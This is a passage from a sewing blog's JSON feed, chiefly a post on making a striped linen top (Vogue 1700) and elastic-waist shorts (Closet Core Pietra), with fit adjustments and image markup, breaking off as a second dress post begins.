Shorts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shorts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stripes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1700"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zelouf Fabrics"}],"title":{"type":"text","$t":"Linen 2-Piece Outfit!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqFC3wZnchB9KKFwqceEfQ8GfTDVpIcaOJUJnWeLcTgnWRjBD32ViWtL7VtCV5Rq16LC6_2MOrPt8s-Hn17qpFHdWRXk7I06UdPVOHHAPJlL8WQe7xSZEN8HrSVSIuUDiih5g-GA\/s2048\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-18.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqFC3wZnchB9KKFwqceEfQ8GfTDVpIcaOJUJnWeLcTgnWRjBD32ViWtL7VtCV5Rq16LC6_2MOrPt8s-Hn17qpFHdWRXk7I06UdPVOHHAPJlL8WQe7xSZEN8HrSVSIuUDiih5g-GA\/s16000\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-18.jpg\" title=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EWhat is spring and summer without a great linen look? It's even better when it's a matching set, that works together or as separates in your wardrobe!\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH_BRHPnXaRkjElJv9o_rFuojlW2XpuIi-h9vCUvmwuh8ZzQ1jAzpiJwO2UZhRyGWVd9iJJEoH-mtMkyJLhnPzDQGcd7-JONK2de_mAC9HRuhMCE7598P6QPbEvIrg8C4vbhaUEg\/s2048\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH_BRHPnXaRkjElJv9o_rFuojlW2XpuIi-h9vCUvmwuh8ZzQ1jAzpiJwO2UZhRyGWVd9iJJEoH-mtMkyJLhnPzDQGcd7-JONK2de_mAC9HRuhMCE7598P6QPbEvIrg8C4vbhaUEg\/s16000\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg\" title=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI'd recently acquired this beautiful cut of linen from Zelouf Fabrics. It's the \u003Cb\u003E\u003Ca href=\"https:\/\/zelouffabrics.com\/products\/3905-rebecca-stripe-linen?_pos=1\u0026amp;_sid=75da50598\u0026amp;_ss=r\u0026amp;variant=33004931711064\" rel=\"nofollow\"\u003ERebecca Stripe Linen in Ivory\u003C\/a\u003E\u003C\/b\u003E. The fabric is so subtle... it just makes perfect sense to use it for a design that has some flair to it. I thought I would be making a jacket and pants. But after I pre-washed my fabric and all of the sizing was removed, the linen was so soft that I knew it would make a great top.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkZdwBlmencZpA1q6xK8DjBZfDMMprOKeFlZsDXgdnrcG8uPUhNHcED86qdCv_fS_2CGHzZ-EZ_IaAEkjy90CktUD1iWRnMwTumvbXkkMz9XBMxRNST9kzqHKU0sc30tJboSKzHw\/s2048\/Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Patterns 1700 Top -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkZdwBlmencZpA1q6xK8DjBZfDMMprOKeFlZsDXgdnrcG8uPUhNHcED86qdCv_fS_2CGHzZ-EZ_IaAEkjy90CktUD1iWRnMwTumvbXkkMz9XBMxRNST9kzqHKU0sc30tJboSKzHw\/s16000\/Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-3.jpg\" title=\"Vogue Patterns 1700 Top -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EMy top is \u003Cb\u003E\u003Ca href=\"https:\/\/somethingdelightful.com\/v1700\" target=\"_blank\"\u003EVogue Patterns 1700\u003C\/a\u003E. \u003C\/b\u003EIt's a perfect replica of the Rosie Assoulin Lantern Sleeve Top.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbiljrGV_yR-7IXxiuhciCxIYwFmjt3OntAjgVB1BkB0eYDs3ie59Xmvke-NbJImAWgA4X6ba9jqcdaVoqyWupcF-w_4JOu2oR2DepD5zKMY1kym72RkLPY53ZsCUx1Z4Y71NEHQ\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1177\" data-original-width=\"664\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbiljrGV_yR-7IXxiuhciCxIYwFmjt3OntAjgVB1BkB0eYDs3ie59Xmvke-NbJImAWgA4X6ba9jqcdaVoqyWupcF-w_4JOu2oR2DepD5zKMY1kym72RkLPY53ZsCUx1Z4Y71NEHQ\/w360-h640\/image.png\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EThe top retails for $795. I'd had this saved on Pinterest for a while... so I was glad when it was released by Vogue Patterns last year.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtoAeINQ7AW5cOIXvEvGC3qxhSKJ_ADA_BBOGI9pwWgZ0vdR80XvUaDkmu0PaCcyivQDNAwbuLMsm6No7ivwxwSKMRKA6Yp4RBlYP6H0siqK1FKMoUHuSaWpHX9F9IIssNwfw4Bg\/s1711\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1711\" data-original-width=\"1141\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtoAeINQ7AW5cOIXvEvGC3qxhSKJ_ADA_BBOGI9pwWgZ0vdR80XvUaDkmu0PaCcyivQDNAwbuLMsm6No7ivwxwSKMRKA6Yp4RBlYP6H0siqK1FKMoUHuSaWpHX9F9IIssNwfw4Bg\/s16000\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-7.jpg\" title=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThis top is pretty simple to sew and it has really cute designer-esque details. I cut a 14 and graded out to the 16. The bodice is really roomy, so I didn't need to do a FBA.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRrKmZqYVmYpxpUVMxmCId6nvGMZi7Fbh3tex_dPfgrdrKjBd5bNrvb3TjASejfnY2UQXrXEC88DSdMAJ_liw0HD7eeficOg4a1DWbPbG9u56IPsO6PrfefbTv5m-TZmKu73Daig\/s2048\/Vogue+Patterns+1700+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Patterns 1700 Top -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRrKmZqYVmYpxpUVMxmCId6nvGMZi7Fbh3tex_dPfgrdrKjBd5bNrvb3TjASejfnY2UQXrXEC88DSdMAJ_liw0HD7eeficOg4a1DWbPbG9u56IPsO6PrfefbTv5m-TZmKu73Daig\/s16000\/Vogue+Patterns+1700+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-1.jpg\" title=\"Vogue Patterns 1700 Top -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EOne of the main draws to this pattern is how it's designed to allow you to play with the stripe placement.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM1M4NJwKHFrtQsN0FAIuNWRmHDgAOsJnevxXEc5o1ZmsJAQOZ1LHCGGPIbZlZmp9kKyVucOUNSmh1yvv3FFzFb_buLGngl2BBfF-ZFOCGY-ZnAAAcpn7vUkcmUfj_jnRYnW-2dw\/s2048\/Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Patterns 1700 Top -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM1M4NJwKHFrtQsN0FAIuNWRmHDgAOsJnevxXEc5o1ZmsJAQOZ1LHCGGPIbZlZmp9kKyVucOUNSmh1yvv3FFzFb_buLGngl2BBfF-ZFOCGY-ZnAAAcpn7vUkcmUfj_jnRYnW-2dw\/s16000\/Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-5.jpg\" title=\"Vogue Patterns 1700 Top -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThe bodice is lined. I used a lining fabric from my stash.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg480GwNYPdxEGIm2m942QV1IezSAkTMZBYsIfr6bskt5K9y3akla7UgQMlFy9_Gvrz255XPKBjkq8D9002GWsIcn95zRl1TAaeXYthd2jcOBUSFsTFIOrezP8joOsLX-_6z1SLAA\/s2048\/Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Patterns 1700 Top -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg480GwNYPdxEGIm2m942QV1IezSAkTMZBYsIfr6bskt5K9y3akla7UgQMlFy9_Gvrz255XPKBjkq8D9002GWsIcn95zRl1TAaeXYthd2jcOBUSFsTFIOrezP8joOsLX-_6z1SLAA\/s16000\/Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-4.jpg\" title=\"Vogue Patterns 1700 Top -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EHave you seen my tutorial on how to sew a shirt yoke?\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/M2Tg7yyJ49I\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUMUB_Hg_elpUIimyGkYIcLKBb670-0sqDhiNbWlK_m6LnoeOMivh1pf6hOv7kWxoScekD0hLtHPUaAWM-8QruBoO8ghJux9upFKUdJ7ulNPaZPLH8ilJ-sVElVXPl6o-LwRWFAw\/s1752\/Vogue+Patterns+1700+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-12.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1752\" data-original-width=\"1314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUMUB_Hg_elpUIimyGkYIcLKBb670-0sqDhiNbWlK_m6LnoeOMivh1pf6hOv7kWxoScekD0hLtHPUaAWM-8QruBoO8ghJux9upFKUdJ7ulNPaZPLH8ilJ-sVElVXPl6o-LwRWFAw\/s16000\/Vogue+Patterns+1700+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-12.jpg\" title=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EWhen this pattern was first released and posted to the McCall's social media accounts, there were comments like: \"Who's going to wear that?\"; \"I can't wear a neckline that low. That's too much boobage!\";\u0026nbsp; \"I don't like it. The sleeves are silly and impractical.\" Insert eyeroll! You don't have to buy and make every pattern that is released. Everything isn't for everyone. And you're sewing the garment. Make necessary changes to suit you! Like, I sewed up the bodice to a level that I was comfortable with. The sleeves were extremely long. If I'm telling you a sleeve is long, it's long AF!\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbVB8u31I4v216QzqjpVmtVGfeLePTqxuXKOdCDd0Rvwv_o3Wz4upuk7S_BTJO_AC3WIQEXDpgq4r2gnB3oAmDNuotaTxHQFb1h3Pdy0NF9R7n33WJ5nr8g9n3ee68O1Zdd6JAlA\/s2048\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-16.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbVB8u31I4v216QzqjpVmtVGfeLePTqxuXKOdCDd0Rvwv_o3Wz4upuk7S_BTJO_AC3WIQEXDpgq4r2gnB3oAmDNuotaTxHQFb1h3Pdy0NF9R7n33WJ5nr8g9n3ee68O1Zdd6JAlA\/s16000\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-16.jpg\" title=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EI took one inch off of the lower sleeve and I also took an inch off of the length of the sleeve cuffs. It was also too wide for my liking. So I reduced the width by 3 inches. It's not a real sleeve cuff that's interfaced and whatnot. It's just a \"faux cuff\" with a hem.\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjapT1NVQgYSjpsn5RhrevqInrQWh0UFh-Hr04N8dHd15Xmo3BznN400iPR5d2kS7Df3PkgbuO_54ebI5aNT4eOp7mBy70x-bafZ2GytBSwor5r8J4fVJ43NLUKLAtHMVZKLl5nwQ\/s2048\/Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjapT1NVQgYSjpsn5RhrevqInrQWh0UFh-Hr04N8dHd15Xmo3BznN400iPR5d2kS7Df3PkgbuO_54ebI5aNT4eOp7mBy70x-bafZ2GytBSwor5r8J4fVJ43NLUKLAtHMVZKLl5nwQ\/s16000\/Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-1.jpg\" title=\"Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMy shorts are the \u003Cb\u003E\u003Ca href=\"https:\/\/store.closetcorepatterns.com\/products\/pietra-pants-shorts-pattern\" target=\"_blank\"\u003ECloset Core Patterns Pietra Shorts\u003C\/a\u003E\u003C\/b\u003E. And they're my new favorite summer item. If you'd asked me a couple of weeks ago how I felt about pants with elastic waistbands? I would've given them 2 thumbs down! But I liked the way the front of these are drafted and I knew my top would be long enough to cover the top of them if I hated the back waist, so I went for it. And I love them!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhetbLqBKkhh0IfLxLSB-uJNu-Z6HzxLpjLA6LFyWEE3NKPanmE7SaYWkdZQB1sYltcg7y5qoOd4NBDR6nLqsx4EvSyBXU-UWf0cVTEawEjGO3iQFKh7SakAtCeSVp87IWD2foXRg\/s2048\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhetbLqBKkhh0IfLxLSB-uJNu-Z6HzxLpjLA6LFyWEE3NKPanmE7SaYWkdZQB1sYltcg7y5qoOd4NBDR6nLqsx4EvSyBXU-UWf0cVTEawEjGO3iQFKh7SakAtCeSVp87IWD2foXRg\/s16000\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-10.jpg\" title=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOne of the things I used to hate about RTW shorts is how they would ride up on the inside of my thighs and make the crotch are look horrible when I'm walking. Once I learned to do a full-seat adjustment and to lengthened the crotch curve, my life was changed. As long as I've been sewing and engaging the online sewing community, I rarely see women that look like me with similar body types making pants fit adjustments. Pants get such a bad rap when it comes to fitting, because there simply isn't the RIGHT information out here to help women with curves properly fit. I've read A LOT of fit books over the years and through trial and error, I've learned to make the adjustments that I need.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSzuf9yX2hwpDw7JMKX9bw-ETTfjqOUwOixPXlQVp_czhuhd6tX_s-PNba66-ZgvsxHaS_O1eej_Y_7xLpYtxDkJy_c3mDETvOq2cr1oEazQVh5xCpcoKtROpFbD71jC88rD7BXg\/s2048\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-14.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSzuf9yX2hwpDw7JMKX9bw-ETTfjqOUwOixPXlQVp_czhuhd6tX_s-PNba66-ZgvsxHaS_O1eej_Y_7xLpYtxDkJy_c3mDETvOq2cr1oEazQVh5xCpcoKtROpFbD71jC88rD7BXg\/s16000\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-14.jpg\" title=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EI love both of these pieces, and I can assure you that these will be highly rotated through the spring and summer!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/1171737385081401236\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/05\/linen-2-piece-outfit.html#comment-form","title":"18 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/1171737385081401236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/1171737385081401236"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/05\/linen-2-piece-outfit.html","title":"Linen 2-Piece Outfit!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqFC3wZnchB9KKFwqceEfQ8GfTDVpIcaOJUJnWeLcTgnWRjBD32ViWtL7VtCV5Rq16LC6_2MOrPt8s-Hn17qpFHdWRXk7I06UdPVOHHAPJlL8WQe7xSZEN8HrSVSIuUDiih5g-GA\/s72-c\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-18.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-7077613447233568712"},"published":{"$t":"2021-04-19T09:30:00.001-05:00"},"updated":{"$t":"2021-04-19T09:40:56.932-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bold prints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cutouts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 8175"},{"scheme":"http://www.blogger.com/atom/ns#","term":"open-back"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zelouf Fabrics"}],"title":{"type":"text","$t":"McCall's 8175"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtMKqIguvMyFD-alcxiJVAnc6yOurcAoAEhrrY9fzaIknv_W0DH8bnUfh_Vmn5ZuokgaVrWv9BALRYZ-gvXoAaaWTW3zO0wnjY8rt4-h30hin6K-FgSO2TO1qLuxSl1XcC0IS1pg\/s2048\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtMKqIguvMyFD-alcxiJVAnc6yOurcAoAEhrrY9fzaIknv_W0DH8bnUfh_Vmn5ZuokgaVrWv9BALRYZ-gvXoAaaWTW3zO0wnjY8rt4-h30hin6K-FgSO2TO1qLuxSl1XcC0IS1pg\/s16000\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg\" title=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThis season, cutouts are the newest unapologetic, body-positive trend that I'm no stranger to:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 